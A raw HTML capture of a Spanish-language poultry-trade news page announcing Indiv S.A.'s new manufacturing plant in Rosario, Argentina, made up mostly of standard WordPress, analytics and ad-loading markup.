

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriaavicola.net/mercados-y-negocios/indiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina/
body_size: 15252
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link media="all" href="https://www.industriaavicola.net/wp-content/cache/autoptimize/css/autoptimize_91730d646f0784022e8073272da3a4d3.css" rel="stylesheet"><title>Indiv inaugura oficialmente su nueva planta industrial en Argentina - Watt Industria Avicola</title><link rel="pingback" href="https://www.industriaavicola.net/xmlrpc.php" /><link href="https://fonts.googleapis.com/css?family=Archivo+Narrow|PT+Serif" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Heebo:100,300,400,500,700,800,900|Lato:300,300i,400,400i,700,700i,900" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="En el mes de diciembre del corriente año se realizará la inauguración oficial de la nueva planta fabril y centro de distribución Indiv S.A. de Rosario, Argentina, donde se fabrican estructuras metálicas para crianza de aves y porcinos, sistemas de bebederos y comederos automáticos, y sistemas de climatización." /><link rel="canonical" href="https://www.industriaavicola.net/mercados-y-negocios/indiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Indiv inaugura oficialmente su nueva planta industrial en Argentina" /><meta property="og:description" content="En el mes de diciembre del corriente año se realizará la inauguración oficial de la nueva planta fabril y centro de distribución Indiv S.A. de Rosario, Argentina, donde se fabrican estructuras metálicas para crianza de aves y porcinos, sistemas de bebederos y comederos automáticos, y sistemas de climatización." /><meta property="og:url" content="https://www.industriaavicola.net/mercados-y-negocios/indiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina/" /><meta property="og:site_name" content="Watt Industria Avicola" /><meta property="article:published_time" content="2013-11-20T19:32:00+00:00" /><meta property="article:modified_time" content="2018-07-20T12:27:29+00:00" /><meta property="og:image" content="https://www.industriaavicola.net/wp-content/uploads/2018/06/Indiv-1312IANoticias-1.jpg" /><meta property="og:image:width" content="342" /><meta property="og:image:height" content="275" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="developer" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="developer" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /><link rel="alternate" type="application/rss+xml" title="Watt Industria Avicola &raquo; Comentario Indiv inaugura oficialmente su nueva planta industrial en Argentina del feed" href="https://www.industriaavicola.net/mercados-y-negocios/indiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina/feed/" /> <script type="98c00e41005464d369150357-text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.industriaavicola.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='dashicons-css' href='https://www.industriaavicola.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.industriaavicola.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' /> <![endif]--> <script type="98c00e41005464d369150357-text/javascript" src="https://www.industriaavicola.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="98c00e41005464d369150357-text/javascript" id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="98c00e41005464d369150357-text/javascript" id="cmbd-visit-js-extra">var cmbd_visit = {"direct_links":"","is_single":""};</script> <link rel="https://api.w.org/" href="https://www.industriaavicola.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.industriaavicola.net/wp-json/wp/v2/posts/115678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.industriaavicola.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.industriaavicola.net/?p=115678' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.industriaavicola.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Findiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.industriaavicola.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Findiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina%2F&#038;format=xml" /><link rel="canonical" href="https://www.industriaavicola.net/mercados-y-negocios/indiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina/"><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.industriaavicola.net"><link rel="alternate" href="https://www.industriaavicola.net/wp-json/tribe/events/v1/" /> <script type="98c00e41005464d369150357-text/javascript">document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <link rel="amphtml" href="https://www.industriaavicola.net/mercados-y-negocios/indiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina/?amp" /><script type="98c00e41005464d369150357-text/javascript">var current_post_id = "115678"; var mmw_ajax_url = "https://www.industriaavicola.net/wp-admin/admin-ajax.php";</script> <script type="98c00e41005464d369150357-text/javascript">var googletag=googletag||{};googletag.cmd = googletag.cmd || [];(function(){if(!("targeting" in googletag)){googletag.targeting={};}googletag.targeting.params={};googletag.targeting.setTargeting=function(b,c){googletag.targeting.params[b]=c;googletag.cmd.push(function(){googletag.pubads().setTargeting(b,c);});};googletag.targeting.getTargeting=function(){return googletag.targeting.params};googletag.targeting.setTargeting("cms","wordpress");googletag.targeting.setTargeting("pageType",["single"]);googletag.targeting.setTargeting("tags",["industria-avicola","spanish-content"]);googletag.targeting.setTargeting("objectType",["post"]);googletag.targeting.setTargeting("catId",["17"]);googletag.targeting.setTargeting("rCatId",["17"]);googletag.targeting.setTargeting("pCatId",[]);googletag.targeting.setTargeting("objectId",["115678"]);googletag.targeting.setTargeting("hostname",window.location.hostname);}());</script> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https://schema.org/","@type":"NewsArticle","@id":"https://www.industriaavicola.net/mercados-y-negocios/indiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina/#newsarticle","url":"https://www.industriaavicola.net/mercados-y-negocios/indiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina/","headline":"Indiv inaugura oficialmente su nueva planta industrial en Argentina","mainEntityOfPage":"https://www.industriaavicola.net/mercados-y-negocios/indiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina/","datePublished":"2013-11-20T19:32:00-05:00","dateModified":"2018-07-20T08:27:29-04:00","description":"En el mes de diciembre del corriente año se realizará la inauguración oficial de la nueva planta fabril y centro de distribución Indiv S.A. de Rosario, Argentina, donde se fabrican estructuras metálicas para crianza de aves y porcinos, sistemas de bebederos y comederos automáticos, y sistemas de climatización.","articleSection":"Mercados y negocios","articleBody":"Desde hace 50 a&#xF1;os, Indiv&#xA0;-International Division Inc.- es una empresa dedicada a proveer soluciones para la avicultura&#xA0;y porcicultura en todo el mundo.Fue fundada en 1964. Su sede central se encuentra ubicada en la ciudad de Springfield, Missouri, EUA, cuenta tambi&#xE9;n con plantas de producci&#xF3;n y comercializaci&#xF3;n en Argentina, M&#xE9;xico y Malasia, oficinas regionales en Colombia, Guatemala y Venezuela, y representantes autorizados en m&#xFA;ltiples pa&#xED;ses.En el mes de diciembre del corriente a&#xF1;o se realizar&#xE1; la inauguraci&#xF3;n oficial de la nueva planta fabril y centro de distribuci&#xF3;n&#xA0; Indiv S.A. de Rosario, Argentina, donde se fabrican estructuras met&#xE1;licas para crianza de aves y porcinos, sistemas de bebederos y comederos autom&#xE1;ticos, sistemas de climatizaci&#xF3;n y se los exporta a gran cantidad de pa&#xED;ses de Am&#xE9;rica, Asia, &#xC1;frica y Europa del Este.Gracias a su amplia experiencia, Indiv, est&#xE1; en condiciones de proveer servicios a todo el mundo, sin que sea un impedimento las distancias o regiones de donde se lo solicite y agradece el apoyo de sus clientes que hicieron posible el crecimiento de la empresa.","keywords":"Industria Avicola, Spanish Content, ","name":"Indiv inaugura oficialmente su nueva planta industrial en Argentina","thumbnailUrl":"https://www.industriaavicola.net/wp-content/uploads/2018/06/Indiv-1312IANoticias-1-150x150.jpg","wordCount":"224","timeRequired":"PT59S","mainEntity":{"@type":"WebPage","@id":"https://www.industriaavicola.net/mercados-y-negocios/indiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina/"},"author":{"@type":"Person","name":"developer","url":"https://www.industriaavicola.net/author/web3box/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"developer","url":"https://www.industriaavicola.net/author/web3box/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Watt Industria Avicola","url":"https://www.industriaavicola.net"},"image":[{"@type":"ImageObject","@id":"https://www.industriaavicola.net/mercados-y-negocios/indiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina/#primaryimage","url":"https://www.industriaavicola.net/wp-content/uploads/2018/06/Indiv-1312IANoticias-1-1200x964.jpg","width":"1200","height":"964"},{"@type":"ImageObject","url":"https://www.industriaavicola.net/wp-content/uploads/2018/06/Indiv-1312IANoticias-1-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https://www.industriaavicola.net/wp-content/uploads/2018/06/Indiv-1312IANoticias-1-1200x675.jpg","width":"1200","height":"675"}]}]</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="98c00e41005464d369150357-text/javascript">(function() {
var useSSL = 'https:' == document.location.protocol;
var src = (useSSL ? 'https:' : 'http:') +
'//www.googletagservices.com/tag/js/gpt.js';
document.write('<scr' + 'ipt src="' + src + '"></scr' + 'ipt>');
})();</script> <link rel="stylesheet" href="https://olytics.omeda.com/olytics/css/v3/p/olytics.css" /> <script type="98c00e41005464d369150357-text/javascript">// olytics 3.0
window.olytics||(window.olytics=[]),window.olytics.methods=["fire","confirm"],window.olytics.factory=function(i){return function(){var t=Array.prototype.slice.call(arguments);return t.unshift(i),window.olytics.push(t),window.olytics}};for(var i=0;i<window.olytics.methods.length;i++){var method=window.olytics.methods[i];window.olytics[method]=window.olytics.factory(method)}olytics.load=function(i){if(!document.getElementById("olyticsImport")){window.a=window.olytics;var t=document.createElement("script");t.async=!0,t.id="olyticsImport",t.type="text/javascript";var o="";void 0!==i&&void 0!==i.oid&&(o=i.oid),t.setAttribute("data-oid",o),t.src="https://olytics.omeda.com/olytics/js/v3/p/olytics.min.js",t.addEventListener("load",function(t){for(olytics.initialize({Olytics:i});window.a.length>0;){var o=window.a.shift(),s=o.shift();olytics[s]&&olytics[s].apply(olytics,o)}},!1);var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}},olytics.load({oid:"90d9e151682e4fdc8d57bf8d280bb1dd"});</script> <script type="98c00e41005464d369150357-text/javascript">document.querySelector("#olyticsImport").addEventListener('load',function(){
    olytics.fire(
        {
            behaviorId: '1906G2451689A1K',
            category: '',
            tag: ''
        }
    );
    });</script>  <script type="98c00e41005464d369150357-text/javascript">var dataLayer = window.dataLayer = window.dataLayer || [];</script> <script type="98c00e41005464d369150357-text/javascript">dataLayer.push({"pageType":"","contentType":"","postDate":"11/20/2013","author":"Indiv inaugura oficialmente su nueva planta industrial en Argentina"});</script>    <script type="98c00e41005464d369150357-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9RQWPC');</script> <link rel="icon" href="https://www.industriaavicola.net/wp-content/uploads/2018/09/cropped-IA-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.industriaavicola.net/wp-content/uploads/2018/09/cropped-IA-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.industriaavicola.net/wp-content/uploads/2018/09/cropped-IA-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.industriaavicola.net/wp-content/uploads/2018/09/cropped-IA-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script type="98c00e41005464d369150357-text/javascript">var ajax_url='https://www.industriaavicola.net/wp-admin/admin-ajax.php';</script> </head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-115678 single-format-standard wp-theme-IndustriaAvicola tribe-no-js wpb-js-composer js-comp-ver-6.0.3 vc_responsive"><div class="banner-header text-center" style="display: none"><div class="hidden-xs"><div id='div-ad-super-leaderboard'></div></div></div><header id="header" class="site-header"><div class="container-header container"><nav class="navbar top-navbar"><div class="navbar-header"> <button id="header-navbar-toggle" type="button" class="navbar-toggle collapsed" data-target="#header-nav"></button> <a href="https://www.industriaavicola.net"> <img id="site-logo"   alt="Indiv inaugura oficialmente su nueva planta industrial en Argentina - Watt Industria Avicola" data-src="https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/images/logo.png" class="site-logo lazyload" src="[data-uri]" /><noscript><img id="site-logo" class="site-logo" src="https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/images/logo.png" alt="Indiv inaugura oficialmente su nueva planta industrial en Argentina - Watt Industria Avicola" /></noscript> </a></div><div class="header-top-icons"> <a href="javascript:void(0)" id="main-search"><i class="fa fa-search header-icon" aria-hidden="true"></i></a> <a target="_blank" rel="noreferrer" href="https://www.facebook.com/WATTPoultry"><i class="fa fa-facebook header-icon" aria-hidden="true"></i></a><a target="_blank" rel="noreferrer" href="https://twitter.com/WATTAgNet"><i class="fa fa-twitter header-icon" aria-hidden="true"></i></a><a target="_blank" rel="noreferrer" href="https://www.linkedin.com/groups/4855866/"><i class="fa fa-linkedin header-icon" aria-hidden="true"></i></a></div><div class="cg-header-link cg-subscribe visible-md visible-lg"><a target="_blank" rel="noreferrer" href="http://www.industriaavicola-digital.com">Revista</a></div><div class="cg-member-links visible-md visible-lg"> <a class="cg-member-link" href="https://www.industriaavicola.net/member-register/">Regístrese</a><a class="cg-member-link" href="https://www.industriaavicola.net/member-login/?redirect_to=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Findiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina%2F">Iniciar sesión</a></div></nav><div id="search-form" class="header-search-form hidden"><form id="main-search-form" method="get" action="https://www.industriaavicola.net" data-ajax="false"><div class="input-wrapper"> <input type="text" class="search-field" placeholder="Buscar..." name="s" title="Buscar:" value=""> <button type="submit" class="search-submit">Buscar</button> <a href="javascript:void(0)" class="mobile-search-close"><i class="fa fa-times" aria-hidden="true"></i></a> <a href="javascript:void(0)" class="mobile-search"><i class="fa fa-search" aria-hidden="true"></i></a></div><div class="mobile-search-result visible-xs visible-sm"></div></form></div></div><div class="header-nav-container"><div class="container container-header"><nav class="navbar top-navbar header-navbar"><ul id="header-nav" class="nav navbar-nav navbar-collapse no-transition"><li   id="menu-item-123536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123536 dropdown"><a title="Temas avícolas" href="https://www.industriaavicola.net/temas-avicolas/" class="dropdown-toggle">Temas avícolas <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-124560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124560"><a title="Noticias" href="https://www.industriaavicola.net/category/noticias/">Noticias</a></li><li   id="menu-item-131641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131641"><a title="Noticias sobre el COVID-19" href="https://www.industriaavicola.net/category/noticias-sobre-el-covid-19/">Noticias sobre el COVID-19</a></li><li   id="menu-item-124918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124918"><a title="Noticias de la Cumbre Avícola Latinoamericana" href="https://www.industriaavicola.net/category/noticias-de-la-cumbre-avicola-latinoamericana/">Noticias de la Cumbre Avícola Latinoamericana</a></li><li   id="menu-item-122763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122763"><a title="Nutrición y fabricación de alimentos balanceados" href="https://www.industriaavicola.net/category/nutricion-y-fabricacion-de-alimentos-balanceados/">Nutrición y fabricación de alimentos balanceados</a></li><li   id="menu-item-122764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122764"><a title="Procesamiento y sacrificio" href="https://www.industriaavicola.net/category/procesamiento-y-sacrificio/">Procesamiento y sacrificio</a></li><li   id="menu-item-63957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63957"><a title="Enfermedades y sanidad" href="https://www.industriaavicola.net/category/enfermedades-y-sanidad/">Enfermedades y sanidad</a></li><li   id="menu-item-122837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122837"><a title="Reproducción, genética e incubación" href="https://www.industriaavicola.net/category/reproduccion-genetica-e-incubacion/">Reproducción, genética e incubación</a></li><li   id="menu-item-63958" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63958"><a title="Mercados y negocios" href="https://www.industriaavicola.net/category/mercados-y-negocios/">Mercados y negocios</a></li><li   id="menu-item-63960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63960"><a title="Manejo, producción y equipo" href="https://www.industriaavicola.net/category/manejo-produccion-y-equipo/">Manejo, producción y equipo</a></li><li   id="menu-item-123545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123545"><a title="Empresas líderes" href="https://www.industriaavicola.net/category/empresas-lideres/">Empresas líderes</a></li><li   id="menu-item-122838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122838"><a title="Video" href="http://video.industriaavicola.net/">Video</a></li></ul></li><li   id="menu-item-123535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123535 dropdown"><a title="Eventos" href="https://www.industriaavicola.net/eventos-de-avicultura/" class="dropdown-toggle">Eventos <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-123539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123539"><a title="La Cumbre Avícola Latinoamericana" href="https://www.industriaavicola.net/la-cumbre-avicola-latinoamericana/">La Cumbre Avícola Latinoamericana</a></li><li   id="menu-item-122768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122768"><a title="Calendario" href="/eventos/">Calendario</a></li><li   id="menu-item-123531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123531"><a title="Webinars de avicultura" href="https://www.industriaavicola.net/webinars-de-avicultura/">Webinars de avicultura</a></li></ul></li><li   id="menu-item-122765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122765"><a title="Productos Pecuarios" href="https://www.industriaavicola.net/productos-pecuarios/">Productos Pecuarios</a></li><li   id="menu-item-127594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127594 dropdown"><a title="Directorio de compañías" href="https://www.industriaavicola.net/directorio-de-companias/" class="dropdown-toggle">Directorio de compañías <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-127595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127595"><a title="Compañías líderes" href="https://www.industriaavicola.net/companias-lideres/">Compañías líderes</a></li></ul></li><li   id="menu-item-122839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122839 dropdown"><a title="Blogs" href="https://www.industriaavicola.net/blogs/" class="dropdown-toggle">Blogs <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-122841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122841"><a title="Avicultura latina al día" href="/blogs/avicultura-latina-al-dia/">Avicultura latina al día</a></li><li   id="menu-item-122840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122840"><a title="Vistazo avícola latinoamericano" href="/blogs/vistazo-avicola-latinoamericano/">Vistazo avícola latinoamericano</a></li></ul></li><li   id="menu-item-129243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129243"><a title="Salón de la Fama" href="https://www.industriaavicola.net/salon-de-la-fama-de-la-avicultura-latinoamericana/">Salón de la Fama</a></li><li   id="menu-item-131965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-131965 dropdown"><a title="Boletines" href="https://www.industriaavicola.net/boletines/" class="dropdown-toggle">Boletines <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-129649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129649"><a title="Poultry Update" href="https://watt.dragonforms.com/poultry_update">Poultry Update</a></li><li   id="menu-item-129650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129650"><a title="Poultry Future" href="https://watt.dragonforms.com/poultry_future">Poultry Future</a></li><li   id="menu-item-129651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129651"><a title="Feed Strategy eNews" href="https://watt.dragonforms.com/feed_strategy_signup">Feed Strategy eNews</a></li><li   id="menu-item-129652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129652"><a title="African Swine Fever Update" href="https://watt.dragonforms.com/af_swinefever_update">African Swine Fever Update</a></li></ul></li></ul></nav></div></div></header><div class="callout-header hidden-xs"><div class="inner text-center"><a class="callout-link" href="https://www.wattagnet.com/topics/463-latin-america">We’re moving! Find more Latin America poultry coverage here</a></div></div><div class="banner-header text-center"><div class="hidden-xs"><div id='div-ad-leaderboard'></div></div><div class="visible-xs"><div id='div-ad-mobile-1'></div></div></div><div id="innerPage" class="container"><main id="main" class="row site-main"><header class="entry-header"><h1 class="entry-title" id="post-title-115678">Indiv inaugura oficialmente su nueva planta industrial en Argentina</h1></header><div class="row"><div class="col-md-8 post-content-column"><article id="post-115678" class="post-115678 post type-post status-publish format-standard has-post-thumbnail hentry category-mercados-y-negocios tag-industria-avicola tag-spanish-content"><div class="entry-content"><div class="post-meta"> <span class="post-author-avatar"> <img alt=''  data-srcset='https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=106&#038;d=mm&#038;r=g 2x'  height='53' width='53' decoding='async' data-src='https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=53&#038;d=mm&#038;r=g' class='avatar avatar-53 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=53&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=106&#038;d=mm&#038;r=g 2x' class='avatar avatar-53 photo' height='53' width='53' decoding='async'/></noscript> </span> <span class="vcard author post-by by-admin"><span 